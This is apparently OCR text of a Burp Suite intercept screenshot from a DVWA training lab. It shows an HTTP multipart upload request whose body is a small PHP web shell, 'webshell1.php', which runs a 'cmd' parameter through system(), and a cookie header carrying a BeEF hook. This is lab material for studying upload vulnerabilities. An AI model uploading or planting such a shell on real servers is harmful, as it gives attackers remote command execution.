 Intercept HTTP history WebSockets history Options
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/dvwa/vulnerabilities/upload/
Cookie: security=medium; BEEFHOOK=edFl98r2ZxedksedDM8uWhZdjVXq76SA1Q4PKEMM4N20W2yYFkCjGLFiCKebK94aBmgghdCiaYuqbeMd;
PHPSESSID=dd16q9kcgbuip25i6sq3fd3jk3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2439756476520889939​15057559
Content-Length: 622
-----------------------------243975647652088993915057559
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------243975647652088993915057559
Content-Disposition: form-data; name="uploaded"; filename="webshell1.php"
Content-Type: application/x-php
<?
system($_GET['cmd']);
echo 'Type a command: <form method="post" action="../../hackable/uploads/webshell.jpg"><input type="text" name="cmd"/></form>';
?>
-----------------------------243975647652088993915057559
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------243975647652088993915057559--